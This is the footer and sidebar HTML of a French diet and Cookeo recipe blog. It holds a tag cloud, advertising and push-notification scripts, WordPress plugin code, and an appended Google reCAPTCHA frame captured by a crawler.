<a href="https://sport-et-regime.com/tag/perdre-du-poids/" class="tag-cloud-link tag-link-292 tag-link-position-21" style="font-size: 13.297297297297pt;" aria-label="perdre du poids (54 éléments)">perdre du poids</a>
<a href="https://sport-et-regime.com/tag/plancha/" class="tag-cloud-link tag-link-751 tag-link-position-22" style="font-size: 9.7657657657658pt;" aria-label="PLANCHA (14 éléments)">PLANCHA</a>
<a href="https://sport-et-regime.com/tag/poireaux-cookeo/" class="tag-cloud-link tag-link-1023 tag-link-position-23" style="font-size: 8.6306306306306pt;" aria-label="poireaux cookeo (9 éléments)">poireaux cookeo</a>
<a href="https://sport-et-regime.com/tag/porc-cookeo/" class="tag-cloud-link tag-link-882 tag-link-position-24" style="font-size: 9.5765765765766pt;" aria-label="porc cookeo (13 éléments)">porc cookeo</a>
<a href="https://sport-et-regime.com/tag/potee-cookeo/" class="tag-cloud-link tag-link-1012 tag-link-position-25" style="font-size: 8.6306306306306pt;" aria-label="potée cookeo (9 éléments)">potée cookeo</a>
<a href="https://sport-et-regime.com/tag/poulet-cookeo/" class="tag-cloud-link tag-link-952 tag-link-position-26" style="font-size: 9.8918918918919pt;" aria-label="poulet cookeo (15 éléments)">poulet cookeo</a>
<a href="https://sport-et-regime.com/tag/poulet-entier-cookeo/" class="tag-cloud-link tag-link-1002 tag-link-position-27" style="font-size: 8.6306306306306pt;" aria-label="poulet entier cookeo (9 éléments)">poulet entier cookeo</a>
<a href="https://sport-et-regime.com/tag/ratatouille-cookeo/" class="tag-cloud-link tag-link-1139 tag-link-position-28" style="font-size: 8.6306306306306pt;" aria-label="ratatouille cookeo (9 éléments)">ratatouille cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-cookeo/" class="tag-cloud-link tag-link-663 tag-link-position-29" style="font-size: 13.108108108108pt;" aria-label="recette cookeo (50 éléments)">recette cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-cuisine-fitness/" class="tag-cloud-link tag-link-193 tag-link-position-30" style="font-size: 10.081081081081pt;" aria-label="recette cuisine fitness (16 éléments)">recette cuisine fitness</a>
<a href="https://sport-et-regime.com/tag/recette-dietetique/" class="tag-cloud-link tag-link-486 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="recette diététique (15 éléments)">recette diététique</a>
<a href="https://sport-et-regime.com/tag/recette-legere/" class="tag-cloud-link tag-link-488 tag-link-position-32" style="font-size: 8.8828828828829pt;" aria-label="recette légère (10 éléments)">recette légère</a>
<a href="https://sport-et-regime.com/tag/recette-rapide/" class="tag-cloud-link tag-link-484 tag-link-position-33" style="font-size: 9.8918918918919pt;" aria-label="recette rapide (15 éléments)">recette rapide</a>
<a href="https://sport-et-regime.com/tag/recettes-cookeo/" class="tag-cloud-link tag-link-863 tag-link-position-34" style="font-size: 13.423423423423pt;" aria-label="recettes cookeo (56 éléments)">recettes cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-simple/" class="tag-cloud-link tag-link-483 tag-link-position-35" style="font-size: 9.5765765765766pt;" aria-label="recette simple (13 éléments)">recette simple</a>
<a href="https://sport-et-regime.com/tag/recette-simple-et-legere/" class="tag-cloud-link tag-link-498 tag-link-position-36" style="font-size: 8.6306306306306pt;" aria-label="recette simple et légère (9 éléments)">recette simple et légère</a>
<a href="https://sport-et-regime.com/tag/riz-cookeo/" class="tag-cloud-link tag-link-1077 tag-link-position-37" style="font-size: 9.1351351351351pt;" aria-label="riz cookeo (11 éléments)">riz cookeo</a>
<a href="https://sport-et-regime.com/tag/roti-cookeo/" class="tag-cloud-link tag-link-891 tag-link-position-38" style="font-size: 10.774774774775pt;" aria-label="roti cookeo (21 éléments)">roti cookeo</a>
<a href="https://sport-et-regime.com/tag/regime-2/" class="tag-cloud-link tag-link-208 tag-link-position-39" style="font-size: 10.774774774775pt;" aria-label="régime (21 éléments)">régime</a>
<a href="https://sport-et-regime.com/tag/salade-cookeo/" class="tag-cloud-link tag-link-1068 tag-link-position-40" style="font-size: 11.531531531532pt;" aria-label="salade cookeo (28 éléments)">salade cookeo</a>
<a href="https://sport-et-regime.com/tag/soupe-cookeo/" class="tag-cloud-link tag-link-986 tag-link-position-41" style="font-size: 8.6306306306306pt;" aria-label="soupe cookeo (9 éléments)">soupe cookeo</a>
<a href="https://sport-et-regime.com/tag/spaghettis-cookeo/" class="tag-cloud-link tag-link-962 tag-link-position-42" style="font-size: 11.972972972973pt;" aria-label="spaghettis cookeo (33 éléments)">spaghettis cookeo</a>
<a href="https://sport-et-regime.com/tag/video-cookeo/" class="tag-cloud-link tag-link-905 tag-link-position-43" style="font-size: 9.7657657657658pt;" aria-label="video cookeo (14 éléments)">video cookeo</a>
<a href="https://sport-et-regime.com/tag/weight-watchers-2/" class="tag-cloud-link tag-link-258 tag-link-position-44" style="font-size: 14.054054054054pt;" aria-label="weight watchers (72 éléments)">weight watchers</a>
<a href="https://sport-et-regime.com/tag/weight-watchers-cookeo/" class="tag-cloud-link tag-link-1040 tag-link-position-45" style="font-size: 8.6306306306306pt;" aria-label="weight watchers cookeo (9 éléments)">weight watchers cookeo</a></div>
</div><div id="text-61" class="sidebar-wrap widget_text"><h2 class="widget-title">N&rsquo;oubliez pas</h2>			<div class="textwidget"><p align="center">de rajouter ce blog à votre lecteur RSS en cliquant ci-dessous :</p><p align="center"><a target="_blank" href="http://feeds.feedburner.com/Sport-et-regime" rel="noopener"><img border="0" src="https://sport-et-regime.com/wp-content/uploads/2013/05/feed.png"></a>
<p align="center">Ou de nous suivre sur Facebook
<a target="_blank" </div>
		</div><div id="text-66" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-1737423"></div>
<script type="text/javascript">var oKKConf = {"width": "180"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:secourisme+arret+cardiaque/id:96942636/tpl:1/rs:1/cs:1/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width/aN:td/aF:2027055/epi:/rdm:1737423/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-74" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3400662975"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-78" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3892176977"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-83" class="sidebar-wrap widget_text">			<div class="textwidget"><p><iframe loading="lazy" src="https://rcm-eu.amazon-adsystem.com/e/cm?o=8&#038;p=11&#038;l=ur1&#038;category=kitchen&#038;banner=1BY2B0W81WVCGNYNQZR2&#038;f=ifr&#038;linkID=11572d55f93e287305b9a8374ad4cc3a&#038;t=serc-21&#038;tracking_id=serc-21" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
</div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->


    
        
    <div id="sidebar_bottom" class="sidebar widget-area row footer-widget-col-3">
                    <div id="text-69" class="sidebar-wrap widget_text col-sm-4">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3400662975"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-71" class="sidebar-wrap widget_text col-sm-4">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid3 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="5016996970"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>		
            </div>

	

<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 .</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Construit avec <i class="fa fa-heart"></i> par <a href="https://www.graphene-theme.com/" rel="nofollow">Thèmes Graphene</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

        <script type='text/javascript'>
            window.adback_wording = {};
            window.adback_wording['title'] = "Pour accéder au site";
            window.adback_wording['deactivate'] = "Désactivez votre adblocker,<br/>puis rechargez la page";
            window.adback_wording['click'] = "Ou cliquez sur la publicité<br/>ci-contre &rarr;";
            window.adback_wording['close'] = "Fermer";
            window.adback_wording['why_title'] = "Pourquoi ce message ?";
            window.adback_wording['why_description'] = "Votre navigateur bloque les publicités sur ce site. Pour découvrir comment y accéder, retrouvez l'aide ci-dessous.";
            window.adback_wording['why_link'] = "Accéder à l'aide";
            window.adback_wording['why_link_url'] = "https://support.adback.co/article/420-pourquoi-un-message-adback-saffiche-sur-le-site-que-je-souhaite-consulter";
            window.adback_wording['issue_title'] = "Un problème ?";
            window.adback_wording['issue_description'] = "Vous ne devriez pas voir ce message&nbsp;? Vérifiez les raisons de son affichage dans l'aide. S'il s'agit d'un bug, signalez-le ci-dessous.";
            window.adback_wording['issue_link'] = "Signaler un bug";
            window.adback_wording['issue_test'] = "Vérification en cours";
            window.adback_wording['issue_thank_you'] = "Merci pour votre aide";
            window.adback_wording['who_title'] = "Qui sommes-nous ?";
            window.adback_wording['who_description'] = "Grâce à AdBack, monétisez votre audience adblockée en rétablissant une publicité respectueuse des utilisateurs.";
            window.adback_wording['who_link'] = "Découvrir AdBack";
            window.adback_wording['who_link_url'] = "https://landing.adback.co/adblock-monetization/";
            window.adback_wording['thanks_contribution'] = "Merci de contribuer au financement de ce site.";
            window.adback_wording['thanks_access_website'] = "Accéder au site";
        </script><script type='text/javascript'>

</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 9edea51f3d7f185a8de85de46a06497e -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 234517341bc2cfc4aa3bef2ead9ff46d -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4:  -->

<!-- /end HFCM by 99 Robots -->
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><!-- Powered by WPtouch: 4.3.60 -->		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sport-et-regime.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"","already_in_cart_message":"Vous avez d\u00e9j\u00e0 ajout\u00e9 cet article \u00e0 votre panier.","empty_cart_message":"Votre panier est vide","loading":"Chargement en cours","select_option":"Veuillez s\u00e9lectionner une option","is_checkout":"0","default_gateway":"paypal","redirect_to_checkout":"0","checkout_page":"https:\/\/sport-et-regime.com\/commande\/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0","current_page":"22374"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.js?ver=3.1.1.4.2" id="edd-ajax-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dSnA_1SuYoVRnQAMH02CVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769309764097');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>